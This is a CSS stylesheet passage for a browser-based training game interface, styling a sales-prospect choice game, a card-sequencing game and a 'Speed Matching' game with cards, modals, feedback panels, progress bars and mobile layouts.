.ep-header p {
  font-size: 14px;
  color: #c2410c;
  margin: 2px 0 0;
  opacity: 0.8;
}

.ep-intro-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 14px;
  margin-bottom: 20px;
}

.ep-intro-card {
  background: rgba(255,255,255,0.85);
  backdrop-filter: blur(8px);
  border: 2px solid;
  border-radius: 20px;
  padding: 22px 18px;
  text-align: center;
  transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}

.ep-intro-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 30px rgba(0,0,0,0.08);
}

.ep-intro-emoji {
  font-size: 40px;
  margin-bottom: 8px;
  line-height: 1;
}

.ep-intro-role-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 3px 12px;
  border-radius: 20px;
  font-size: 11px;
  font-weight: 700;
  margin-bottom: 8px;
}

.ep-intro-name {
  font-size: 15px;
  font-weight: 700;
  color: var(--text-primary);
}

.ep-intro-meta {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 2px;
}

.ep-intro-trait {
  font-size: 11px;
  color: var(--text-muted);
  margin-top: 8px;
  font-style: italic;
  line-height: 1.4;
}

.ep-intro-rules {
  background: rgba(255,255,255,0.8);
  border: 1px solid #fed7aa;
  border-radius: var(--radius-lg);
  padding: 18px 22px;
  margin-bottom: 16px;
}

.ep-intro-rules-title {
  font-size: 14px;
  font-weight: 700;
  color: #7c2d12;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.ep-intro-rules-title i {
  color: #ea580c;
}

.ep-intro-rules p {
  font-size: 13px;
  line-height: 1.6;
  color: var(--text-secondary);
  margin: 0;
}

.ep-start-btn {
  background: linear-gradient(135deg, #ea580c, #c2410c) !important;
  border: none !important;
  font-size: 16px !important;
  padding: 14px 32px !important;
  border-radius: 14px !important;
  box-shadow: 0 4px 16px rgba(234, 88, 12, 0.3);
  transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}

.ep-start-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 24px rgba(234, 88, 12, 0.4);
}

.ep-season-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-bottom: 12px;
}

.ep-season-track {
  display: flex;
  align-items: center;
  gap: 0;
  flex: 1;
}

.ep-season-step {
  display: flex;
  align-items: center;
  gap: 8px;
  white-space: nowrap;
}

.ep-season-dot {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: #d1d5db;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  flex-shrink: 0;
  transition: all 0.4s var(--ease);
}

.ep-season-step.active .ep-season-dot {
  background: linear-gradient(135deg, #ea580c, #c2410c);
  box-shadow: 0 3px 12px rgba(234, 88, 12, 0.35);
}

.ep-season-step.done .ep-season-dot {
  background: #ea580c;
}

.ep-season-step span {
  font-size: 12px;
  font-weight: 600;
  color: var(--text-muted);
}

.ep-season-step.active span {
  color: #7c2d12;
  font-weight: 700;
}

.ep-season-step.done span {
  color: #ea580c;
}

.ep-season-connector {
  flex: 1;
  height: 3px;
  background: #d1d5db;
  margin: 0 6px;
  border-radius: 2px;
  min-width: 20px;
  transition: background 0.4s var(--ease);
}

.ep-season-connector.done {
  background: #ea580c;
}

.ep-score-pill {
  display: flex;
  align-items: center;
  gap: 6px;
  background: linear-gradient(135deg, #fef3c7, #fde68a);
  padding: 8px 16px;
  border-radius: 20px;
  font-weight: 700;
  font-size: 16px;
  color: #92400e;
  white-space: nowrap;
  flex-shrink: 0;
}

.ep-score-pill i {
  color: #f59e0b;
  font-size: 14px;
}

.ep-score-max {
  font-weight: 500;
  font-size: 12px;
  opacity: 0.7;
}

.ep-progress-bar {
  width: 100%;
  height: 6px;
  background: rgba(255,255,255,0.5);
  border-radius: 3px;
  margin-bottom: 24px;
  overflow: hidden;
}

.ep-progress-fill {
  height: 100%;
  background: linear-gradient(90deg, #ea580c, #c2410c);
  border-radius: 3px;
  transition: width 0.6s var(--ease);
}

.ep-plots-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
}

.ep-plot {
  background: rgba(255,255,255,0.9);
  backdrop-filter: blur(8px);
  border: 2px solid;
  border-radius: 20px;
  padding: 22px 18px 16px;
  text-align: center;
  position: relative;
  transition: transform 0.25s var(--ease), box-shadow 0.25s var(--ease);
}

.ep-plot-clickable {
  cursor: pointer;
}

.ep-plot-clickable:hover {
  transform: translateY(-4px);
  box-shadow: 0 12px 32px rgba(0,0,0,0.1);
}

.ep-plot-done {
  opacity: 0.75;
}

.ep-plot-emoji {
  line-height: 1;
  margin-bottom: 8px;
  transition: font-size 0.8s var(--ease);
  animation: epEmojiIdle 3s ease-in-out infinite;
}

@keyframes epEmojiIdle {
  0%, 100% { transform: rotate(-1deg); }
  50% { transform: rotate(1deg); }
}

.ep-plot-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 3px 12px;
  border-radius: 20px;
  font-size: 11px;
  font-weight: 700;
  margin-bottom: 6px;
}

.ep-plot-name {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  margin-top: 4px;
}

.ep-plot-meta {
  font-size: 11px;
  color: var(--text-muted);
  margin-top: 2px;
}

.ep-gauges {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-top: 14px;
}

.ep-gauge {
  display: flex;
  flex-direction: column;
  gap: 3px;
}

.ep-gauge-label {
  display: flex;
  justify-content: space-between;
  font-size: 10px;
  font-weight: 600;
  color: var(--text-muted);
}

.ep-gauge-track {
  width: 100%;
  height: 6px;
  background: rgba(0,0,0,0.06);
  border-radius: 3px;
  overflow: hidden;
}

.ep-gauge-fill {
  height: 100%;
  border-radius: 3px;
  transition: width 0.8s var(--ease);
}

.ep-plot-badges {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-top: 10px;
  min-height: 24px;
}

.ep-badge-check {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background: #10B981;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
}

.ep-plot-action-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 12px;
  padding: 8px 20px;
  border-radius: 12px;
  border: none;
  color: #fff;
  font-size: 13px;
  font-weight: 700;
  font-family: inherit;
  cursor: pointer;
  transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}

.ep-plot-action-btn:hover {
  transform: scale(1.05);
  box-shadow: 0 4px 16px rgba(0,0,0,0.15);
}

.ep-plot-waiting {
  opacity: 0.5;
}

.ep-plot-waiting-label {
  font-size: 11px;
  color: var(--text-muted);
  font-style: italic;
  margin-top: 10px;
  display: block;
}

.ep-phase-complete {
  margin-top: 20px;
}

.ep-phase-complete-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  padding: 16px 24px;
  background: rgba(255,255,255,0.85);
  border: 2px solid #fed7aa;
  border-radius: 16px;
  font-size: 15px;
  font-weight: 700;
  color: #7c2d12;
}

.ep-phase-complete-inner i {
  color: #ea580c;
  font-size: 20px;
}

.ep-modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.4);
  backdrop-filter: blur(8px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10000;
  padding: 12px;
  overflow-y: auto;
}

.ep-modal {
  background: #fff;
  border-radius: 20px;
  max-width: 620px;
  width: 100%;
  max-height: 90vh;
  overflow-y: auto;
  box-shadow: 0 20px 60px rgba(0,0,0,0.15);
  padding: 0;
  margin: auto;
  position: relative;
}

.ep-modal-header {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 18px 20px 14px;
  border-bottom: 3px solid;
  position: sticky;
  top: 0;
  background: #fff;
  z-index: 1;
  border-radius: 20px 20px 0 0;
}

.ep-modal-emoji {
  line-height: 1;
}

.ep-modal-name {
  font-size: 18px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.ep-modal-meta {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 2px;
}

.ep-modal-phase-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 3px 12px;
  border-radius: 20px;
  font-size: 11px;
  font-weight: 700;
  margin-top: 6px;
}

.ep-modal-prospect-says {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 14px 18px;
  margin: 12px 20px 0;
  border-radius: var(--radius);
  background: #FFF7ED;
  border: 1px solid #fed7aa;
}

.ep-modal-prospect-avatar {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
  flex-shrink: 0;
}

.ep-modal-prospect-bubble {
  flex: 1;
}

.ep-modal-prospect-bubble-name {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 4px;
}

.ep-modal-prospect-bubble p {
  margin: 0;
  font-size: 13px;
  line-height: 1.5;
  color: var(--text-secondary);
  font-style: italic;
}

.ep-modal-situation {
  display: flex;
  gap: 10px;
  padding: 12px 16px;
  margin: 8px 20px 0;
  border-radius: var(--radius);
  background: #EFF6FF;
  border: 1px solid #BFDBFE;
  align-items: flex-start;
}

.ep-modal-situation i {
  color: #2563eb;
  font-size: 16px;
  margin-top: 2px;
  flex-shrink: 0;
}

.ep-modal-situation p {
  margin: 0;
  font-size: 13px;
  line-height: 1.5;
  color: #1e40af;
  font-weight: 500;
}

.ep-modal-choices {
  display: flex;
  flex-direction: column;
  gap: 8px;
  padding: 14px 20px;
}

.ep-choice-card {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 12px 14px;
  background: #fff;
  border: 2px solid #e2e8f0;
  border-radius: 14px;
  cursor: pointer;
  text-align: left;
  font-family: inherit;
  width: 100%;
  transition: all 0.2s var(--ease);
}

.ep-choice-card:hover:not(:disabled) {
  border-color: #ea580c;
  background: #FFF7ED;
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.06);
}

.ep-choice-card:disabled {
  cursor: default;
}

.ep-choice-disabled {
  opacity: 0.65;
}

.ep-chosen-good {
  border-color: var(--success) !important;
  background: #F0FDF4 !important;
  opacity: 1 !important;
}

.ep-chosen-medium {
  border-color: var(--accent) !important;
  background: #FFFBEB !important;
  opacity: 1 !important;
}

.ep-chosen-bad {
  border-color: var(--danger) !important;
  background: #FEF2F2 !important;
  opacity: 1 !important;
}

.ep-reveal-good {
  border-color: var(--success) !important;
  border-style: dashed !important;
  opacity: 0.8 !important;
}

.ep-choice-letter {
  width: 28px;
  height: 28px;
  border-radius: 8px;
  background: #f1f5f9;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 13px;
  flex-shrink: 0;
  margin-top: 1px;
}

.ep-choice-card:hover:not(:disabled) .ep-choice-letter {
  background: #ea580c;
  color: #fff;
}

.ep-choice-text {
  font-size: 13px;
  line-height: 1.5;
  color: var(--text-secondary);
}

.ep-modal-feedback {
  display: flex;
  flex-direction: column;
  gap: 10px;
  padding: 0 20px 20px;
}

.ep-fb {
  padding: 16px 20px;
  border-radius: var(--radius);
  border-left: 4px solid;
}

.ep-fb-good {
  background: #F0FDF4;
  border-color: var(--success);
}

.ep-fb-medium {
  background: #FFFBEB;
  border-color: var(--accent);
}

.ep-fb-bad {
  background: #FEF2F2;
  border-color: var(--danger);
}

.ep-fb-header {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 6px;
}

.ep-fb-good .ep-fb-header { color: var(--success); }
.ep-fb-medium .ep-fb-header { color: #b45309; }
.ep-fb-bad .ep-fb-header { color: var(--danger); }

.ep-fb p {
  margin: 0;
  font-size: 13px;
  line-height: 1.6;
  color: var(--text-secondary);
}

.ep-fb-reply {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 14px 18px;
  border-radius: 14px;
  background: #fff;
  border: 1px solid;
}

.ep-fb-reply-avatar {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
  flex-shrink: 0;
}

.ep-fb-reply-name {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 4px;
}

.ep-fb-reply p {
  margin: 0;
  font-size: 13px;
  line-height: 1.5;
  color: var(--text-secondary);
  font-style: italic;
}

.ep-fb-growth {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 12px;
  background: linear-gradient(135deg, #FFF7ED, #FFEDD5);
  border-radius: 14px;
  font-size: 14px;
  font-weight: 700;
  color: #7c2d12;
  animation: epGrowPulse 0.6s var(--ease);
}

@keyframes epGrowPulse {
  0% { transform: scale(0.9); opacity: 0; }
  50% { transform: scale(1.05); }
  100% { transform: scale(1); opacity: 1; }
}

.ep-fb-continue {
  align-self: flex-end;
  background: linear-gradient(135deg, #ea580c, #c2410c) !important;
}

.ep-results {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.ep-result-header {
  text-align: center;
  padding: 36px 24px 28px;
  border-radius: 20px;
  position: relative;
  overflow: hidden;
}

.ep-result-header::before {
  content: '';
  position: absolute;
  inset: 0;
  opacity: 0.06;
  background: radial-gradient(circle at 50% 0%, currentColor, transparent 70%);
}

.ep-result-gold {
  background: linear-gradient(135deg, #fefce8, #fef9c3);
  border: 2px solid #fde047;
  color: #854d0e;
}

.ep-result-blue {
  background: linear-gradient(135deg, #eff6ff, #dbeafe);
  border: 2px solid #93c5fd;
  color: #1e40af;
}

.ep-result-orange {
  background: linear-gradient(135deg, #fff7ed, #ffedd5);
  border: 2px solid #fdba74;
  color: #9a3412;
}

.ep-result-emoji {
  font-size: 48px;
  line-height: 1;
  margin-bottom: 10px;
}

.ep-result-score-big {
  font-size: 56px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
  line-height: 1;
  margin-bottom: 8px;
}

.ep-result-score-big span {
  font-size: 24px;
  font-weight: 500;
  opacity: 0.6;
}

.ep-result-header h2 {
  font-size: 22px;
  font-weight: 700;
  margin: 8px 0 0;
  font-family: 'Space Grotesk', sans-serif;
}

.ep-new-best {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(255,255,255,0.6);
  padding: 4px 14px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 700;
  margin-top: 10px;
  backdrop-filter: blur(4px);
}

.ep-results-garden {
  background: rgba(255,255,255,0.85);
  border: 1px solid #fed7aa;
  border-radius: 20px;
  padding: 24px;
}

.ep-results-garden h3,
.ep-results-tips h3 {
  font-size: 16px;
  font-weight: 700;
  color: #7c2d12;
  font-family: 'Space Grotesk', sans-serif;
  margin: 0 0 16px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.ep-results-garden h3 i,
.ep-results-tips h3 i {
  color: #ea580c;
}

.ep-results-plots {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 14px;
}

.ep-result-plot {
  background: #fff;
  border: 2px solid;
  border-radius: 16px;
  padding: 18px 16px;
  text-align: center;
}

.ep-result-plot-emoji {
  line-height: 1;
  margin-bottom: 6px;
  animation: epEmojiIdle 3s ease-in-out infinite;
}

.ep-result-plot-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 3px 10px;
  border-radius: 20px;
  font-size: 10px;
  font-weight: 700;
  margin-bottom: 4px;
}

.ep-result-plot-name {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.ep-result-plot-score {
  font-size: 18px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
  margin: 6px 0;
}

.ep-result-plot-stats {
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 8px;
}

.ep-result-stat {
  display: flex;
  justify-content: space-between;
  font-size: 11px;
  padding: 4px 8px;
  border-radius: var(--radius-sm);
  background: #f8fafc;
}

.ep-result-stat span {
  color: var(--text-muted);
}

.ep-result-stat strong {
  font-weight: 700;
}

.ep-result-plot-steps {
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 10px;
}

.ep-result-step-row {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 5px 8px;
  background: #f8fafc;
  border-radius: 8px;
  font-size: 12px;
}

.ep-result-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  flex-shrink: 0;
}

.ep-dot-good { background: var(--success); }
.ep-dot-medium { background: var(--accent); }
.ep-dot-bad { background: var(--danger); }

.ep-result-step-label {
  flex: 1;
  color: var(--text-secondary);
}

.ep-result-step-pts {
  font-weight: 700;
  color: var(--text-primary);
}

.ep-results-tips {
  background: rgba(255,255,255,0.85);
  border: 1px solid #fed7aa;
  border-radius: 20px;
  padding: 24px;
}

.ep-results-tips ul {
  margin: 0;
  padding: 0 0 0 20px;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ep-results-tips li {
  font-size: 13px;
  line-height: 1.6;
  color: var(--text-secondary);
}

.ep-result-actions {
  display: flex;
  justify-content: center;
  gap: 12px;
  padding-top: 4px;
}

@media (max-width: 640px) {
  .ep-intro-grid {
    grid-template-columns: 1fr;
  }

  .ep-plots-grid {
    grid-template-columns: 1fr;
  }

  .ep-season-bar {
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
  }

  .ep-season-step span {
    display: none;
  }

  .ep-score-pill {
    align-self: flex-end;
  }

  .ep-results-plots {
    grid-template-columns: 1fr;
  }

  .ep-result-score-big {
    font-size: 42px;
  }

  .ep-modal {
    max-height: 95vh;
    margin: 6px;
    border-radius: 16px;
  }

  .ep-modal-header {
    padding: 14px 16px 10px;
    gap: 10px;
    border-radius: 16px 16px 0 0;
  }

  .ep-modal-emoji {
    font-size: 32px !important;
  }

  .ep-modal-name {
    font-size: 15px;
  }

  .ep-modal-prospect-says {
    margin: 8px 14px 0;
    padding: 10px 14px;
  }

  .ep-modal-situation {
    margin: 6px 14px 0;
    padding: 10px 14px;
  }

  .ep-modal-choices {
    padding: 10px 14px;
    gap: 6px;
  }

  .ep-choice-card {
    padding: 10px 12px;
    gap: 10px;
  }

  .ep-choice-text {
    font-size: 12px;
    line-height: 1.45;
  }

  .ep-modal-feedback {
    padding: 0 14px 14px;
  }
}

.dm-blocks-overview {
  background: rgba(255,255,255,0.8);
  border: 1px solid #bfdbfe;
  border-radius: var(--radius-lg);
  padding: 16px 18px;
  margin-bottom: 16px;
}

.dm-blocks-overview-title {
  font-size: 14px;
  font-weight: 700;
  color: #1e3a5f;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.dm-blocks-overview-title i {
  color: #3b82f6;
}

.dm-blocks-overview-row {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 6px;
}

.dm-block-pill {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 12px;
  border-radius: 10px;
  border: 1px solid;
  font-size: 12px;
  font-weight: 600;
}

.dm-block-pill i {
  font-size: 13px;
  flex-shrink: 0;
}

.dm-pill-tag {
  font-size: 9px;
  font-weight: 800;
  padding: 2px 7px;
  border-radius: 8px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  flex-shrink: 0;
}

.dm-seq-area {
  padding: 0 20px 14px;
}

.dm-seq-timeline {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 8px;
  margin-bottom: 14px;
}

.dm-seq-station {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
}

.dm-seq-num {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background: #1e293b;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
}

.dm-seq-fixed .dm-seq-num {
  background: #94a3b8;
}

.dm-seq-card {
  width: 100%;
  padding: 8px 6px;
  border-radius: 10px;
  border: 2px solid;
  text-align: center;
  font-size: 10px;
  font-weight: 600;
  color: var(--text-primary);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 3px;
  animation: dmSlideIn 0.3s var(--ease);
}

.dm-seq-card i {
  font-size: 15px;
}

.dm-seq-card-empty {
  width: 100%;
  padding: 10px 6px;
  border-radius: 10px;
  border: 2px dashed #cbd5e1;
  text-align: center;
  font-size: 10px;
  color: var(--text-muted);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 3px;
  cursor: pointer;
  transition: all 0.2s var(--ease);
}

.dm-seq-card-empty:hover {
  border-color: #3b82f6;
  background: #eff6ff;
  color: #3b82f6;
}

.dm-seq-card-empty i {
  font-size: 14px;
}

.dm-seq-filled {
  cursor: pointer;
}

.dm-seq-filled .dm-seq-card:hover {
  transform: scale(1.03);
  box-shadow: var(--shadow-md);
}

@keyframes dmSlideIn {
  0% { opacity: 0; transform: translateY(8px) scale(0.95); }
  100% { opacity: 1; transform: translateY(0) scale(1); }
}

.dm-seq-hand {
  background: #f8fafc;
  border: 1px solid #e2e8f0;
  border-radius: 12px;
  padding: 12px;
}

.dm-seq-hand-label {
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 8px;
}

.dm-seq-hand-cards {
  display: flex;
  gap: 6px;
  flex-wrap: wrap;
}

.dm-seq-hand-card {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 8px 12px;
  border-radius: 10px;
  background: #fff;
  border: 2px solid #e2e8f0;
  cursor: pointer;
  font-size: 12px;
  font-weight: 600;
  color: var(--text-secondary);
  font-family: inherit;
  transition: all 0.2s var(--ease);
}

.dm-seq-hand-card i {
  font-size: 14px;
  color: var(--card-color);
}

.dm-seq-hand-card:hover {
  border-color: var(--card-color);
  transform: translateY(-2px);
  box-shadow: 0 4px 14px rgba(0,0,0,0.08);
}

.dm-seq-hand-card.selected {
  border-color: var(--card-color);
  background: var(--card-bg);
  box-shadow: 0 0 0 3px var(--card-color), 0 4px 14px rgba(0,0,0,0.1);
  transform: translateY(-3px);
}

.dm-seq-compare {
  padding: 16px 20px;
}

.dm-seq-compare-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
}

.dm-seq-compare-col {
  display: flex;
  flex-direction: column;
  gap: 3px;
}

.dm-seq-compare-title {
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.4px;
  margin-bottom: 6px;
  padding-left: 4px;
}

.dm-seq-compare-item {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 6px 8px;
  border-radius: 8px;
  font-size: 11px;
  font-weight: 600;
  color: var(--text-secondary);
}

.dm-seq-compare-num {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #e2e8f0;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 10px;
  font-weight: 800;
  flex-shrink: 0;
}

.dm-seq-compare-item i {
  font-size: 12px;
  flex-shrink: 0;
}

.dm-seq-correct {
  background: #f0fdf4;
  border: 1px solid #bbf7d0;
}

.dm-seq-wrong {
  background: #fef2f2;
  border: 1px solid #fecaca;
}

.dm-seq-optimal {
  background: #f8fafc;
  border: 1px solid #e2e8f0;
}

.dm-wow-block-badge {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  margin: 10px 20px 0;
  border-radius: 10px;
  border: 2px solid;
}

@media (max-width: 640px) {
  .dm-blocks-overview-row {
    grid-template-columns: 1fr;
  }

  .dm-seq-timeline {
    grid-template-columns: repeat(2, 1fr);
  }

  .dm-seq-compare-grid {
    grid-template-columns: 1fr;
  }

  .dm-seq-hand-cards {
    flex-direction: column;
  }

  .dm-seq-hand-card {
    width: 100%;
  }

  .dm-seq-area {
    padding: 0 14px 10px;
  }

  .dm-wow-block-badge {
    margin: 8px 14px 0;
  }

  .dm-seq-compare {
    padding: 12px 14px;
  }
}

@media (max-width: 768px) {
  [id^="gameContainer"] .rp-chat-layout.rp-chat-fullwidth {
    height: auto;
    border-radius: var(--radius);
  }

  [id^="gameContainer"] .rp-chat-layout.rp-chat-fullwidth .rp-chat-main {
    height: 60vh;
  }

  .ob-intro, .cl-intro {
    gap: 12px;
  }

  .ob-intro-card, .cl-intro-card {
    padding: 18px;
  }

  .ob-intro-context, .cl-intro-context {
    padding: 16px;
  }

  .ob-intro-diff, .cl-intro-diff {
    padding: 18px 16px 16px;
  }
}

/* ========== SPEED MATCHING ========== */

.sm-wrapper {
  max-width: 720px;
  margin: 0 auto;
}

/* --- Intro --- */
.sm-intro-banner {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 24px;
  background: linear-gradient(135deg, #1e293b 0%, #0f172a 100%);
  border-radius: var(--radius-lg);
  color: #fff;
  margin-bottom: 18px;
}
.sm-intro-badge {
  width: 56px;
  height: 56px;
  border-radius: 14px;
  background: rgba(251,191,36,0.15);
  color: #fbbf24;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  flex-shrink: 0;
}
.sm-intro-titles { flex: 1; }
.sm-intro-tag {
  display: inline-block;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fbbf24;
  margin-bottom: 4px;
}
.sm-intro-titles h2 {
  margin: 0;
  font-size: 22px;
  font-weight: 700;
  font-family: 'Space Grotesk', sans-serif;
  line-height: 1.2;
  color: #fff;
}
.sm-intro-titles p {
  margin: 4px 0 0;
  font-size: 13px;
  opacity: 0.7;
}

.sm-intro-narrator {
  display: flex;
  gap: 14px;
  align-items: flex-start;
  margin-bottom: 18px;
}
.sm-narrator-avatar {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: #0891b2;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 700;
  flex-shrink: 0;
  box-shadow: 0 4px 12px rgba(8,145,178,0.3);
}
.sm-narrator-speech {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 4px 16px 16px 16px;
  padding: 16px 20px;
  flex: 1;
  box-shadow: var(--shadow-sm);
}
.sm-narrator-name {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 6px;
}
.sm-narrator-name span {
  font-size: 11px;
  font-weight: 600;
  color: #0891b2;
  background: #ecfeff;
  padding: 2px 8px;
  border-radius: 20px;
  margin-left: 6px;
}
.sm-narrator-speech p {
  margin: 0;
  font-size: 14px;
  line-height: 1.65;
  color: var(--text-secondary);
  font-style: italic;
}

.sm-rounds-preview {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 10px;
  margin-bottom: 18px;
}
.sm-round-preview-card {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius);
  padding: 18px 14px;
  text-align: center;
  transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}
.sm-round-preview-card:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}
.sm-round-num {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: var(--text-muted);
  margin-bottom: 8px;
}
.sm-round-icon {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: color-mix(in srgb, var(--rp-color) 12%, transparent);
  color: var(--rp-color);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  margin-bottom: 8px;
}
.sm-round-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}
.sm-round-desc {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 2px;
}

.sm-intro-stats {
  display: flex;
  justify-content: center;
  gap: 16px;
  margin-bottom: 18px;
}
.sm-intro-stat {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 13px;
  font-weight: 600;
  color: var(--text-muted);
  padding: 6px 14px;
  background: #f8fafc;
  border-radius: 20px;
}
.sm-intro-stat i {
  color: var(--primary);
  font-size: 13px;
}

.sm-intro-start {
  text-align: center;
}
.sm-start-btn {
  padding: 14px 36px !important;
  font-size: 15px !important;
}

/* --- Round Splash --- */
.sm-round-splash {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 60px 20px;
  animation: smSplashIn 0.5s var(--ease);
}
.sm-splash-num {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--splash-color);
  margin-bottom: 12px;
}
.sm-splash-icon {
  width: 72px;
  height: 72px;
  border-radius: 50%;
  background: color-mix(in srgb, var(--splash-color) 12%, transparent);
  color: var(--splash-color);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 30px;
  margin-bottom: 16px;
  animation: smSplashPulse 1.5s ease infinite;
}
.sm-round-splash h2 {
  margin: 0;
  font-size: 26px;
  font-weight: 800;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}
.sm-round-splash p {
  margin: 8px 0 0;
  font-size: 14px;
  color: var(--text-muted);
}

@keyframes smSplashIn {
  0% { opacity: 0; transform: scale(0.85); }
  100% { opacity: 1; transform: scale(1); }
}
@keyframes smSplashPulse {
  0%, 100% { transform: scale(1); }
  50% { transform: scale(1.08); }
}

/* --- Play Screen --- */
.sm-play-topbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 8px;
  flex-wrap: wrap;
}
.sm-play-topbar-left {
  display: flex;
  align-items: center;
  gap: 10px;
}
.sm-play-round-badge {
  font-size: 12px;
  font-weight: 700;
  color: var(--rb-color);
  background: color-mix(in srgb, var(--rb-color) 10%, transparent);
  padding: 4px 12px;
  border-radius: 20px;
  display: flex;
  align-items: center;
  gap: 5px;
  white-space: nowrap;
}
